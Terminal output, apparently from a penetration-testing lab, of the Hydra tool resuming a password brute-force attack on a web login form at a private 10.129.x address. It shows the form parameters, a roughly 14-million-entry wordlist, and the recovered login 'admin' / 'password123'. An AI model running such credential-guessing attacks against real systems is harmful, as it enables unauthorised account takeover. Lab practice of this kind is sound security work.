 root @ …/c/Users/SiliconBits took 3s
hydra -R
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
[INFORMATION] reading restore file ./hydra.restore
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-02 02:58:06
[DATA] max 5 tasks per 1 server, overall 5 tasks, 14344398 login tries (l:1/p:1434439
8), ~2868880 tries per task
[DATA] attacking http-post-forms://10.129.74.155:443/db/index.php:password=^PASS^&pro
c_login=^USER^:Incorrect password.
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 472.00 tries/min, 472 tries in 00:01h, 14343926 to do in 506:30h, 5 active
[STATUS] 290.33 tries/min, 871 tries in 00:03h, 14343527 to do in 823:24h, 5 active
[443][http-post-form] host: 10.129.74.155   login: admin   password: password123
[STATUS] attack finished for 10.129.74.155 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-02 03:03:52